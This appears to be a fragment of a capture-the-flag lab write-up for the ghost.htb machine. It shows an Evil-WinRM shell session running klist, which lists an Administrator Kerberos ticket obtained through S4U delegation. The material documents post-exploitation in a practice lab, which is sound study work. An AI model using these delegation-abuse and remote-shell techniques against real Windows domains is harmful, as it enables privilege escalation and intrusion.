 *Evil-WinRM* PS C:\users\public> klist
Current LogonId is 0:0x320f62
Cached Tickets: (1)
#0> Client: Administrator @ corp.ghost.htb
Server: primary$ @
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 7/15/2024 8:17:28 (local)
End Time: 7/15/2024 8:32:28 (local)
Renew Time: 7/22/2024 5:58:14 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x4 -> S4U
Kdc Called: PRIMARY